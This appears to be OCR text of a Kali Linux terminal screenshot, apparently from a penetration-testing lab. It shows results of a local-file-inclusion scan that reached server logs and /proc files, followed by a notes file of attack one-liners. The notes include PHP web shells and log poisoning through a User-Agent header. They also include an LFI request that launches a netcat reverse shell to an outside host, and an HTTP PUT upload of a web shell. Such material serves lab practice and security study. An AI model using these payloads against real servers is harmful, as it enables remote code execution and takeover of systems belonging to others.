 File Machine View Input Devices Help
Applications Places Terminator Dec 6 06:37
kali@kali: ~/Tools/LFImap
kali@kali: ~/Tools/LFImap 173x39
/etc/sysctl.conf [Status: 200, Size: 2099, Words: 157, Lines: 103, Duration: 230ms]
/proc/self/cmdline [Status: 200, Size: 2064, Words: 152, Lines: 102, Duration: 234ms]
/proc/net/udp [Status: 200, Size: 2174, Words: 185, Lines: 103, Duration: 234ms]
/proc/devices [Status: 200, Size: 2375, Words: 203, Lines: 134, Duration: 234ms]
/proc/self/environ [Status: 200, Size: 2543, Words: 151, Lines: 102, Duration: 234ms]
/proc/self/status [Status: 200, Size: 3437, Words: 242, Lines: 158, Duration: 230ms]
/proc/self/stat [Status: 200, Size: 2359, Words: 201, Lines: 103, Duration: 231ms]
/proc/self/mounts [Status: 200, Size: 4332, Words: 265, Lines: 125, Duration: 231ms]
/proc/net/tcp [Status: 200, Size: 110796, Words: 43490, Lines: 827, Duration: 237ms]
/var/log/nginx/access.log [Status: 200, Size: 4331150, Words: 417499, Lines: 27753, Duration: 253ms]
/var/log/nginx/error.log [Status: 200, Size: 15243555, Words: 1520512, Lines: 24859, Duration: 319ms]
:: Progress: [880/880] :: Job [1/1] :: 100 req/sec :: Duration: [0:00:06] :: Errors: 0 ::
┌──(kali㉿kali)-[~/Tools/LFImap]
└─$ cat ~/Scripts/PHP_CMD_Execution_in_address_bar.txt
<?php echo shell_exec($_GET['cmd']); ?>
<?php system($_GET['cmd']); ?>
WITH CURL:
curl 192.168.187.72 -A "<?php system(\$_GET['cmd']);?>"
curl -s "http://192.168.187.72:8593/index.php?book=../../../../../../../../var/log/apache2/access.log&cmd=nc%20192.168.49.187%20443%20-e%20/bin/bash%20&"
WITH PUT:
curl -v -X OPTIONS http://<ip address>
LOOK IN ALLOW AND SEE IF PUT IS IN THERE
curl -v -X PUT -d '<?php system($_GET['cmd']);?>' http://<ip address>/shell
THIS WILL PUT THE PHP CMD SCRIPT INTO /shell WHICH DID NOT EXIST BEFORE WE STARTED
┌──(kali㉿kali)-[~/Tools/LFImap]
└─$
Right Ctrl